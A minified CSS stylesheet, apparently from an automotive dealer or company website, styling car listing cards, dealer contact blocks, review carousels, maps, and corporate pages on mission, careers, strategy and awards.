.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line .descr {font-size:14px; line-height:19px; color:#828282}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_left {margin-right:30px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_name {font-weight:bold; font-size:16px; line-height:22px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_adr {font-weight:bold; font-size:14px; line-height:20px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_title {font-size:12px; line-height:14px; text-transform:uppercase; color:#98a9af}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone {font-weight:bold; font-size:16px; line-height:22px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {white-space:nowrap}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {font-size:12px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-top:30px; gap:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button__credit-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button .button {width:100%}
.car-card .product-card.line__contacts {background-color:#f5f7fa}
.car-card .product-card.line__contacts .product-card__left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0 10px 10px; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__left {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__left {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__contacts .product-card__right {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 20px 10px 0}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__right {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__right {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_col {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_col {width:50%}
}
.car-card .product-card.line__contacts .product-card__contact_name {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; -webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_name {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; margin-bottom:16px}
}
.car-card .product-card.line__contacts .product-card__contact_addr {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
.car-card .product-card.line__contacts .product-card__contact_addr svg {fill:#98a9af; display:inline; width:12px; height:16px}
.car-card .product-card.line__contacts .product-card__contact_addr br {display:none}
.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:16px; font-size:12px; line-height:14px; -webkit-text-decoration-line:underline; text-decoration-line:underline; color:#828282; margin-bottom:3px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:0}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
.car-card .product-card.line__contacts .product-card__contact_btn {margin-left:auto}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0; margin-left:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn {width:100%}
}
.car-card .product-card.line__contacts .product-card__contact_btn .button {width:100%; margin-top:0}
.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {border:1px solid #131313; margin-top:8px}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {margin-top:0}
}
.car-card .product-card.line__contacts .product-card__contact_button svg {fill:none; stroke:#ffffff; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px}
.car-card .product-card.line__contacts .product-card__contact_phone {white-space:nowrap}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:right}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:left}
}
.car-card .product-card.line__contacts .product-card__contact_grade {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {width:100%; text-align:right; padding-top:5px}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {padding-right:0}
}
.car-card .product-card.line__reviews {position:relative; display:block; width:65%; margin-top:18px; margin-bottom:60px}
@media (max-width:1365px) {.car-card .product-card.line__reviews {width:55%}
}
@media (max-width:1023px) {.car-card .product-card.line__reviews {width:50%}
}
@media (max-width:767px) {.car-card .product-card.line__reviews {width:100%; margin-top:0}
}
.car-card .product-card.line__reviews .reviews-title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-left:15px; margin-bottom:20px}
.car-card .product-card.line__reviews .product-card__reviews_item {padding:20px 30px; border:1px solid #e2e2e2; border-radius:12px; margin:10px 15px; min-height:300px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews_item {margin:5px}
}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo {margin-right:10px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo img {width:50px; height:50px; -o-object-fit:contain; object-fit:contain}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_name {font-size:18px; line-height:24px; color:#2c2c2c; width:-webkit-min-content; width:-moz-min-content; width:min-content}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:20px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__descr {font-size:18px; line-height:24px; color:#000000; margin-top:16px; overflow:auto; padding-right:6px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-stage-outer {overflow:visible}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; height:auto; width:auto; left:unset; top:-15px; right:15px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:none}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; width:40px; height:40px; background:#fff; border:1px solid #e2e2e2; border-radius:0 5px 5px 0; color:#2c2c2c}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button span {font-size:0; position:relative; width:16px; height:16px; border-bottom:2px solid #2c2c2c; border-right:2px solid #2c2c2c; margin-left:-6px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button.owl-prev {margin-right:-1px}
.car-card .product-card.line__map {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; width:30%; margin-bottom:60px; background:#f6f7fb; border-radius:5px; overflow:hidden}
@media (max-width:1365px) {.car-card .product-card.line__map {width:40%}
}
@media (max-width:1023px) {.car-card .product-card.line__map {width:45%}
}
@media (max-width:767px) {.car-card .product-card.line__map {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin-top:0}
}
.car-card .product-card.line__map .product-card__col {width:100%; padding:24px 24px 0 24px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col {width:100%}
}
.car-card .product-card.line__map .product-card__col1 {padding-right:30px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col1 {padding:0; margin-bottom:16px}
}
.car-card .product-card.line__map .product-card__col_title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-bottom:20px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_title {font-size:20px; line-height:24px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line {margin-bottom:12px; font-size:18px; line-height:24px; color:#2c2c2c}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line {font-size:14px; line-height:22px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line svg {width:20px; height:20px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:10px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line svg {margin-right:4px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line a {font-weight:bold}
.car-card .product-card.line__map #card_map {width:calc(100% + 48px); height:270px; margin-top:32px; margin-left:-24px}
.car-card .z3 {z-index:3}
.car-card .rchckbx,.car-card .bcckbx {position:absolute; z-index:-1; opacity:0; margin:10px 0 0 20px}
.car-card .rchckbx + label,.car-card .bcckbx + label {position:relative; padding:0 0 0 47px; cursor:pointer}
.car-card .rchckbx + label:before,.car-card .bcckbx + label:before {content:""; position:absolute; top:0; left:0; width:40px; height:20px; border-radius:13px; background:#cdd1da; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx + label:after,.car-card .bcckbx + label:after {content:""; position:absolute; top:2px; left:2px; width:16px; height:16px; border-radius:10px; background:#fff; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx:checked + label:before,.car-card .bcckbx:checked + label:before {background:#da291c}
.car-card .rchckbx:checked + label:after,.car-card .bcckbx:checked + label:after {left:22px}
.car-card .q {display:inline}
.car-card .q svg {width:16px; height:16px; fill:#828282; margin-bottom:-2px}
.car-card .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {padding:0 !important; border:none !important; background:transparent !important; opacity:0.35}
.car-card.partner-card .partner-label {margin-right:30px}
.car-card.partner-card .partner-label svg {fill:none; stroke:#cd180a; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-label span {color:#cd180a; font-weight:400; white-space:nowrap}
.car-card.partner-card .partner-label.button {cursor:auto}
.car-card.partner-card .partner-disclaimer {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#da291c; font-weight:700; background-color:#f5f7fa; padding:16px; margin-bottom:20px; border-radius:4px}
.car-card.partner-card .partner-disclaimer span svg {fill:none; stroke:#da291c; width:24px; height:17px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-disclaimer .q svg {fill:#da291c; cursor:pointer}
.car-card.partner-card .partner-disclaimer .tooltip {width:260px; height:auto; position:absolute; right:0; top:85%; display:none; padding:12px; border-radius:4px; background:#fff; -webkit-box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); font-size:12px; color:#131313; font-weight:400}
.car-card.partner-card .partner-disclaimer .tooltip a {border-bottom:1px solid #131313}
@media (max-width:767px) {.car-card.partner-card .product-card__left .partner-disclaimer {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; margin:20px 0 -30px 0}
}
.textpage {padding-top:20px; max-width:856px; margin:0 auto 100px; padding-top:20px; max-width:856px; margin:0 auto 100px}
.textpage img {max-width:100%; height:auto; border-style:none; border-radius:14px; margin-bottom:50px; margin-top:50px; display:block}
.textpage h1 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h2 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px; font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h3 {font-size:24px; line-height:1; font-weight:700; margin-top:0; margin-bottom:30px}
.textpage ul {list-style-type:none; margin:20px 0; padding:0; font-size:16px; line-height:1.5}
.textpage ul li {position:relative; padding-left:16px}
.textpage ul li:not(:last-child) {margin-bottom:10px}
.textpage ul li:before {position:absolute; content:""; width:6px; height:6px; background-color:#da291c; border-radius:50%; left:0; top:8px}
.textpage p {font-size:16px; line-height:1.5; margin:20px 0}
.company h1 {margin:50px 0 25px 0}
.services__wrap {background-color:#fcfcfc}
.services__main-title {margin-bottom:30px}
.services__item {background-color:#fff; border-radius:14px; padding:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.services__item:not(:last-child) {margin-bottom:20px}
.services__item:hover .services__title {color:#da291c}
.services__icon {-webkit-box-flex:0; -ms-flex:0 0 60px; flex:0 0 60px; margin-right:40px}
.services__title {font-weight:700; font-size:24px; line-height:1.2; margin-bottom:20px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.services__descr {color:#54585a; font-size:14px; line-height:1.5}
.mission {padding-bottom:120px}
.mission__main-image {padding-top:32.4074%; overflow:hidden; position:relative; border-radius:14px; margin-bottom:50px}
.mission__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-title {margin-bottom:30px}
.mission__text {font-size:16px; line-height:1.5; text-align:justify; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__text-item:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 1 526px; flex:0 1 526px; margin-right:129px}
.mission__text-item:nth-child(2) {-webkit-box-flex:0; -ms-flex:0 1 571px; flex:0 1 571px}
.mission__wrap {margin-top:135px}
.mission__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; max-width:1226px}
.mission__item:not(:last-child) {margin-bottom:100px}
.mission__item:last-child {padding-bottom:120px}
.mission__info {-webkit-box-flex:0; -ms-flex:0 0 570px; flex:0 0 570px; margin-right:90px}
.mission__descr {padding-top:31px; color:#54585a; text-align:justify; font-weight:500; font-size:16px; line-height:1.5}
.mission__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__num {color:#da291c; font-weight:300; font-size:73px; line-height:1.2; -webkit-box-flex:0; -ms-flex:0 0 93px; flex:0 0 93px; margin-right:30px}
.mission__title {font-weight:900; font-size:38px; line-height:1.1; padding-top:22px}
.mission__quote {margin-left:50px; margin-top:290px; max-width:410px; position:relative; font-weight:300; font-size:20px; line-height:1.4}
.mission__quote:before {position:absolute; content:""; width:63px; height:63px; top:-30px; left:-42px; background:url(/local/templates/main/assets/bx-styles/../img/icons/icon_quote_large.svg) center center/contain no-repeat; z-index:-1}
.leaders__group:not(:last-child) {margin-bottom:50px}
.leaders__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px; margin-left:-12px; margin-right:-12px}
.leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 24px); flex:0 0 calc(25% - 24px); margin:0 12px 24px}
.leaders__photo {margin-bottom:20px}
.leaders__photo-wrap {border-radius:14px; background:-webkit-gradient(linear,left bottom,left top,from(#edf1f2),to(#edf1f2) ); background:-o-linear-gradient(bottom,#edf1f2,#edf1f2); background:linear-gradient(0deg,#edf1f2,#edf1f2); padding-top:100%; overflow:hidden; position:relative}
.leaders__photo-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__photo-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__name {font-size:24px; font-weight:700; line-height:1.17}
.leaders__desc {color:#54585a; font-size:14px; line-height:1.5; margin-top:8px}
.career {padding-bottom:80px}
.career_pb60 {padding-bottom:60px}
.career_clear {padding-bottom:0}
.career_clear .career__main-image {margin-bottom:0}
.career_pb0 {padding-bottom:0}
.career__main {position:relative}
.career__main-image {border-radius:14px; margin-bottom:50px; font-size:0; padding-top:32.4%; overflow:hidden; position:relative}
.career__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-title {margin-bottom:30px}
.career__main-descr {margin-bottom:30px; font-size:16px; line-height:1.5; max-width:1070px}
.career__main-descr_full {max-width:100%}
.career__main-button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__why {margin-top:140px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__why-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 1 636px; flex:0 1 636px; margin-left:30px}
.career__why-wrap {padding-top:56.25%; overflow:hidden; position:relative; border-radius:14px}
.career__why-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-info {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px}
.career__why-title {margin-bottom:40px; font-size:32px; line-height:1.33}
.career__why-descr {font-size:16px; line-height:1.5; text-align:justify}
.career__advantages {margin-top:140px}
.career__advantages-title {text-align:center; margin-bottom:70px}
.career__advantages-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-70px}
.career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); margin-bottom:70px}
.career__advantages-item:nth-child(4n) {margin-right:20px}
.career__advantages-item:nth-child(3n) {margin-right:0}
.career__advantages-icon {width:60px; margin:0 auto 30px}
.career__advantages-descr {font-size:16px; line-height:1.5; text-align:center}
.career__info {margin-top:140px}
.career__info_mt {margin-top:60px}
.career__info-item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__info-item:not(:last-child) {margin-bottom:70px}
.career__info-item:nth-child(odd) .career__info-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.career__info-image {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px; border-radius:14px; overflow:hidden; font-size:0}
.career__info-image_width {-webkit-box-flex:0; -ms-flex:0 1 625px; flex:0 1 625px}
.career__info-wrap {padding-top:66.3282%; overflow:hidden; position:relative}
.career__info-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap iframe {position:absolute; top:0; left:0; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.career__info-title {font-size:32px; margin-bottom:30px}
.career__info-descr {font-size:16px; line-height:1.5}
.career__info-descr p:last-child {margin-bottom:0}
.career__info-i {-webkit-box-flex:0; -ms-flex:0 1 616px; flex:0 1 616px}
.career__info-i_width {-webkit-box-flex:0; -ms-flex:0 1 566px; flex:0 1 566px}
.career__principles {margin-top:140px}
.career__principles-title {text-align:center; margin-bottom:70px}
.career__principles-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 4 - (0px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (0px * (4 - 1)) / 4); max-width:calc(100% / 4 - (0px * (4 - 1)) / 4)}
.career__principles-item:nth-child(5n) {margin-right:0}
.career__principles-item:nth-child(4n) {margin-right:0}
.career__principles-icon {width:60px; margin:0 auto 30px}
.career__principles-descr {font-size:16px; line-height:1.5; text-align:center}
.career__logo {width:90px; height:90px; background-color:#fff; -webkit-box-shadow:0 12px 30px rgba(0,0,0,0.1); box-shadow:0 12px 30px rgba(0,0,0,0.1); border-radius:10px; position:absolute; top:20px; right:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:10px}
.career__propose {margin-top:140px}
.career__propose-title {text-align:center; margin-bottom:20px}
.career__propose-descr {font-size:16px; line-height:1.5; margin-bottom:50px; text-align:center}
.career__propose-button {text-align:center}
.strategy__wrap {margin:60px 0 120px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.strategy__image {position:relative; width:450px; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-right:100px; position:sticky; top:20px}
.strategy__content {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; position:relative}
.strategy__desc {padding:30px 0}
.strategy__desc:not(:last-child) {border-bottom:1px solid #edf1f2}
.strategy__desc-title {font-weight:700; font-size:24px; line-height:1.17}
.strategy__desc-wrap {margin:20px 0 0 30px; line-height:1.5; padding-top:20px}
.awards {padding:20px 0 120px}
.awards__wrap {margin-top:50px}
.awards__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.awards__row:nth-child(2n) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
.awards__row:nth-child(2n) .awards__img {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:50px; margin-right:0}
.awards__row:not(:last-child) {margin-bottom:120px}
.awards__img {-webkit-box-flex:0; -ms-flex:0 0 500px; flex:0 0 500px; margin-right:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__img img {border-radius:14px}
.awards__content {-webkit-box-flex:1; -ms-flex:1 1 10%; flex:1 1 10%}
.awards__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:32px; line-height:1.19; font-weight:700}
.awards__name img {margin-right:30px}
.awards__list {margin-top:40px}
.awards__years {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__years:not(:last-child) {margin-bottom:24px}
.awards__year {-webkit-box-flex:0; -ms-flex:0 0 48px; flex:0 0 48px; font-weight:700; padding-top:3px}
.awards__value {border-left:1px solid #da291c; padding-left:20px; line-height:1.5}
.awards__value p {margin-bottom:12px}
.awards__value p:last-child {margin-bottom:0}
.map__text {line-height:1.5; margin:30px 0}
.map__bg {padding:40px 0; background:#fcfcfc; margin:60px 0 100px}
.map__world {position:relative}
.map__world img {display:block; height:auto}
.map__world-lbl {display:none}
.map__content {background:#fff; -webkit-box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); border-radius:14px; width:416px; padding:30px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); display:none; z-index:99}
.map__country {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom:1px solid #edf1f2; padding-bottom:30px; margin-bottom:20px}
.map__country-name {font-size:18px; margin-left:10px}
.map__country-text {font-size:12px; line-height:1.5; text-align:justify}
.map__country-list {margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.map__country-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); text-align:center}
.map__country-item:nth-child(4n) {margin-right:20px}
.map__country-item:nth-child(3n) {margin-right:0}
.map__country-logo img {height:auto}
.map__country-types {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.map__country-type {font-size:12px; line-height:1.5}
.map__country-type:before {content:""; display:inline-block; width:8px; height:8px; background:#da291c; border-radius:50%; margin:0 3px}
.map__country-type_purpur:before {background:#38c2f1}
.map__country-type_gray:before {background:#88979e}
.map__country-info {display:-webkit-box; display:-ms-flexbox; display:flex; border-top:1px solid #edf1f2; padding-top:13px}
.map__country-info .map__country-type:before {margin-left:0; margin-right:7px}
.map__country-info .map__country-type:not(:last-child) {margin-right:40px}
.map__wrap {width:100%; max-width:856px; margin:0 auto 100px}
.map__close {width:24px; height:24px; position:absolute; right:30px; top:30px; cursor:pointer}
.map__close:hover svg {stroke:#da291c}
.map__close svg {width:100%; height:100%; stroke:#2c2c2c}
.map__marker {position:absolute}
.map__marker-round {width:22px; height:22px; border-radius:50%; background:rgba(218,41,28,0.8); color:#fff; font-size:14px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; cursor:pointer}
.map__marker-round:hover {background:#da291c}
.map__marker-round:hover ~ .map__marker-tooltip {display:block; z-index:1}
.map__marker-round_2 {width:28px; height:28px}
.map__marker-round_3 {width:40px; height:40px}
.map__marker-round_4 {width:54px; height:54px}
.map__marker-tooltip {position:absolute; bottom:100%; left:50%; -webkit-transform:translate(-50%,-10px); -ms-transform:translate(-50%,-10px); transform:translate(-50%,-10px); background:#fff; border:1px solid #edf1f2; -webkit-box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); border-radius:12px; padding:15px; font-size:18px; display:none}
.map__marker-tooltip img {width:32px; margin-right:10px; margin-left:32px}
